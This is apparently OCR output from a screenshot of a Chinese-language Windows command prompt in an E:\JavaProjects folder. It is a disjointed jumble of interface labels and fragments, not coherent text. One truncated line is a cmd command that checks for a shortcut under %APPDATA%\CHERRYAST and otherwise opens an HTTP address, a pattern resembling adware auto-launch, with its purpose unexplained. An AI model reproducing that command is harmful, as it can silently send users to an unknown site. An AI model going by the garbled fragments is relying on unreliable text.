 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.22000.434]
(c) Microsoft Corporation。保留所有权利。
然后就打开了
E:\JavaProjects>
JavaProjects
新建
排序
查看
回车
cmd
cmd
CMD /C "IF NOT EXIST %APPDATA%/CHERRYAST/CHERRY.LNK (START HTTP://R.C
搜索 "cmd"
下载
conf